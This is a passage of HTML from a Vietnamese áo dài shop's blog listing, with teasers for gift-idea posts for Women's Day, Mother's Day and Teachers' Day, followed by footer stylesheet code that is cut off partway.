                                                            <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://aodaipham.com/ao-dai-trung-nien-mon-qua-dac-biet-cho-me-20-10/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-15T03:22:56+00:00">October 15, 2024</time></a></li>
                        
                                
                                					
			</ul>
            

                    										<div class="entry-description">
					
Ngày 20/10 hàng năm là dịp đặc biệt để tôn vinh những người phụ nữ trong cuộc sống của chúng ta, đặc biệt là ...				</div>
								
														<div class="more">
				<a href="https://aodaipham.com/ao-dai-trung-nien-mon-qua-dac-biet-cho-me-20-10/" class="readmore" title="Read more">Read more</a>
			</div>
							
			    </div>

			</div>

    	    </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post clearfix post-style-1">
  <article id="post-9922" class="post-9922 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu tag-ao-dai-cach-tan tag-ao-dai-cao-cap tag-ao-dai-pham tag-ao-dai-trung-nien tag-ao-dai-truyen-thong tag-may-ao-dai tag-ngay-cua-me tag-qua-tang tag-qua-tang-me">
		
        		
		
    	
						  	<figure class="entry-thumb  ">
                    
			
		<a class="post-thumbnail" href="https://aodaipham.com/5-y-tuong-tang-qua-doc-dao-nhan-ngay-cua-me/" aria-hidden="true">
			<img width="480" height="320" src="https://aodaipham.com/wp-content/uploads/2024/05/snapedit_1714880720791-480x320.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="5 ý tưởng tặng quà độc đáo nhân ngày của mẹ" decoding="async" />		</a>

					  	</figure>
			  				<div class="entry-content  ">

				<div class="entry-header">			
					
                                            <div class="entry-category"><a href="https://aodaipham.com/danh-muc/dich-vu/" title="View all posts in Dịch vụ">Dịch vụ</a></div>
                    
                    	        <h3 class="entry-title">
			   <a href="https://aodaipham.com/5-y-tuong-tang-qua-doc-dao-nhan-ngay-cua-me/">5 ý tưởng tặng quà độc đáo nhân ngày của mẹ</a>
	        </h3>
	    
                    			

		            <ul class="entry-meta-list">
            
                                                    <li class="entry-author">
                        <i class="tb-icon tb-icon-profile"></i>
                        <span>By </span> <a href="https://aodaipham.com/author/hminh/" title="Posts by hminh" rel="author">hminh</a>                    </li>
                
                
                                
                                                            <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://aodaipham.com/5-y-tuong-tang-qua-doc-dao-nhan-ngay-cua-me/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-11T00:59:42+00:00">May 11, 2024</time></a></li>
                        
                                
                                					
			</ul>
            

                    										<div class="entry-description">
					
Được cài lên áo bông hồng đỏ thắm là niềm vui, hạnh phúc của bao người. Vì thế nên, một món quà nhân ngày ...				</div>
								
														<div class="more">
				<a href="https://aodaipham.com/5-y-tuong-tang-qua-doc-dao-nhan-ngay-cua-me/" class="readmore" title="Read more">Read more</a>
			</div>
							
			    </div>

			</div>

    	    </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post clearfix post-style-1">
  <article id="post-8877" class="post-8877 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu tag-20-11 tag-ao-dai-cach-tan tag-ao-dai-cao-cap tag-ao-dai-giao-vien tag-ao-dai-pham-2 tag-qua-tang">
		
        		
		
    	
						  	<figure class="entry-thumb  ">
                    
			
		<a class="post-thumbnail" href="https://aodaipham.com/top-mon-qua-y-nghia-tang-co-giao-dip-20-11/" aria-hidden="true">
			<img width="480" height="320" src="https://aodaipham.com/wp-content/uploads/2023/11/co_trang-1-480x320.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Top món quà ý nghĩa tặng cô giáo dịp 20/11" decoding="async" />		</a>

					  	</figure>
			  				<div class="entry-content  ">

				<div class="entry-header">			
					
                                            <div class="entry-category"><a href="https://aodaipham.com/danh-muc/dich-vu/" title="View all posts in Dịch vụ">Dịch vụ</a></div>
                    
                    	        <h3 class="entry-title">
			   <a href="https://aodaipham.com/top-mon-qua-y-nghia-tang-co-giao-dip-20-11/">Top món quà ý nghĩa tặng cô giáo dịp 20/11</a>
	        </h3>
	    
                    			

		            <ul class="entry-meta-list">
            
                                                    <li class="entry-author">
                        <i class="tb-icon tb-icon-profile"></i>
                        <span>By </span> <a href="https://aodaipham.com/author/hminh/" title="Posts by hminh" rel="author">hminh</a>                    </li>
                
                
                                
                                                            <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://aodaipham.com/top-mon-qua-y-nghia-tang-co-giao-dip-20-11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-14T03:47:34+00:00">November 14, 2023</time></a></li>
                        
                                
                                					
			</ul>
            

                    										<div class="entry-description">
					
Ngày Nhà Giáo Việt Nam 20/11 đặc biệt sắp sửa đến gần, để tỏ lòng biết ơn và tôn vinh “Người lái đò” thầm ...				</div>
								
														<div class="more">
				<a href="https://aodaipham.com/top-mon-qua-y-nghia-tang-co-giao-dip-20-11/" class="readmore" title="Read more">Read more</a>
			</div>
							
			    </div>

			</div>

    	    </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post clearfix post-style-1">
  <article id="post-8782" class="post-8782 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu tag-ao-dai-cao-cap tag-ao-dai-pham-2 tag-may-ao-dai tag-qua-20-10 tag-qua-tang">
		
        		
		
    	
						  	<figure class="entry-thumb  ">
                    
			
		<a class="post-thumbnail" href="https://aodaipham.com/5-mon-qua-y-nghia-giup-nguoi-phu-nu-cua-ban-hanh-phuc-dip-20-10/" aria-hidden="true">
			<img width="480" height="320" src="https://aodaipham.com/wp-content/uploads/2023/10/wedding-gift-etiquette-hero-1465x1099-c-center-480x320.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="5+ Món quà ý nghĩa giúp người phụ nữ của bạn hạnh phúc dịp 20/10" decoding="async" />		</a>

					  	</figure>
			  				<div class="entry-content  ">

				<div class="entry-header">			
					
                                            <div class="entry-category"><a href="https://aodaipham.com/danh-muc/dich-vu/" title="View all posts in Dịch vụ">Dịch vụ</a></div>
                    
                    	        <h3 class="entry-title">
			   <a href="https://aodaipham.com/5-mon-qua-y-nghia-giup-nguoi-phu-nu-cua-ban-hanh-phuc-dip-20-10/">5+ Món quà ý nghĩa giúp người phụ nữ của bạn hạnh phúc dịp 20/10</a>
	        </h3>
	    
                    			

		            <ul class="entry-meta-list">
            
                                                    <li class="entry-author">
                        <i class="tb-icon tb-icon-profile"></i>
                        <span>By </span> <a href="https://aodaipham.com/author/trinhduc20/" title="Posts by Trình Trần" rel="author">Trình Trần</a>                    </li>
                
                
                                
                                                            <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://aodaipham.com/5-mon-qua-y-nghia-giup-nguoi-phu-nu-cua-ban-hanh-phuc-dip-20-10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-18T05:48:35+00:00">October 18, 2023</time></a></li>
                        
                                
                                					
			</ul>
            

                    										<div class="entry-description">
					
Ngày 20 tháng 10 là dịp để mọi người thể hiện những tình cảm , sự biết ơn dành tặng những người phụ nữ ...				</div>
								
														<div class="more">
				<a href="https://aodaipham.com/5-mon-qua-y-nghia-giup-nguoi-phu-nu-cua-ban-hanh-phuc-dip-20-10/" class="readmore" title="Read more">Read more</a>
			</div>
							
			    </div>

			</div>

    	    </article>

</div>

							</div>

											</div>
								
			</div><!-- .site-main -->
		</div><!-- .content-area -->
		
	</div>

	</section>

	</div><!-- .site-content -->
			
		<footer id="tbay-footer" class="tbay-footer footer-01">
					
			<style>.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 